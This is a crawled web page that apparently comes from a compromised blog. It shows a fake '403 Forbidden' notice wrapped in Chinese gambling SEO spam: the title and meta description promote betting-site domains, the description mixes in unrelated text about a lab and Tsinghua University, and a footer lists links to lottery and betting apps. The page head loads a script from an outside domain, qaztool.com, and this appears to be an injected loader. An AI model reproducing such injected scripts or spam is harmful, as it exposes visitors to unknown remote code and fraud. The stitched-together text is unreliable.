

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maisglam.com/2012/01/nova-mallu-magalhaes.html
body_size: 1162
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>体育竞猜在线官网-体育竞猜（中国）</title>
<meta content="体育竞猜在线官网-体育竞猜（中国）," name="keywords"/>
<meta content="体育竞猜在线官网-体育竞猜（中国）【请收藏永久域名：tiyu9898.com，tiyu8989.com】，成立于1987年， 公司办公面积12179平方米，其中实验室办公面积2500平方米，体育竞猜在线官网-体育竞猜（中国）人员、仪器设备和设施环境等资源配置合理优越，具有较强的技术服务能力。体育竞猜在线官网-体育竞猜（中国）清华大学与西藏自治区人民政府签署战略合作协议，以更强的责任感和使命感主动服务西部大开发战略。清华始终把服务社会作为重要职责使命。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2012/01/nova-mallu-magalhaes.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/02 08:44:31</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.costumesandcocktails.com">一分彩APP</a> | <a href="http://www.smallque.com">玩彩平台(中国)官方网站-IOS/手机版APP下载/APP</a> | <a href="http://www.yjnqg.com">中国体育竞猜网</a> | <a href="http://www.absolutecycle.com">一分彩app官网</a> | <a href="http://www.aerproair.com">玩彩平台下载</a> | <a href="http://www.metroparties.com">体育竞猜官网·（中国）官方网站</a> | <a href="http://www.rpskillsunlimited.com">玩彩网-首页</a> | 
</div>
</body>
</html>
